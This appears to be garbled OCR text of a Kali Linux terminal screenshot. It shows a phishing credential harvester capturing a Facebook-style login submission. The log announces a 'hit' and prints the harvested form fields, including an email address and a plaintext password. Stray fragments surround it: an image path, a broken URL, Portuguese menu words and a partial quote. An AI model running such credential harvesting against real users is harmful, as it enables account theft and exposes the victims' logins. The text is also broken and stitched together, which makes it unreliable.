 Arquivo Ações Editar Exibir Ajuda
E1582ZwrU19E36w&__hs=19581.BP%3ADEFAULT.2.0..0.0&__hsi=7266226734075659357&__req=d&__rev=100801
9734&__s=fh2cqs%3Asueov0%3Alhl1pj&__spin_b=trunk&__spin_r=1008019734&__spin_t=1691800247&__user
=0&dpr=1&jazoest=2848&lsd=AVrI2U9l6SI HTTP/1.1" 302 -
192.168.1.6 - - [11/Aug/2023 21:34:36] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2848
PARAM: lsd=AVrI2U9l6SI
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=173047_JeQM
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=andre@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=123456
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI LINUX
become, the more you are able to hear"
Ativar